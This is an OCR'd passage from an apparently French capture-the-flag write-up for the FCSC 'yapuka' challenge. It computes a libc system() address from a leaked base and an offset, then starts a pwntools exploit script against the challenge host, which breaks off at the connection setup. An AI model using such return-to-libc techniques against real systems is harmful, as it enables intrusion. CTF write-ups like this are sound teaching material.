
sera à base_libc (
- prendre celle du
0x00007ffff7de1000
leak lors de l’exécution) + offset_system (
)
0x004c490
Ce qui donne au final :
from
pwn
import
*
from
time
import
sleep
script
=
"""
exe
=
context
.
binary
=
ELF
(
'./yapuka_patched'
)
HOST
=
"chall.fcsc.fr"
PORT
=
2110
def
con
():
if
args
.
GDB
:
s
=
process
([
exe
.
path
])
gdb
.
attach
(
s
,
gdbscript
=
script
)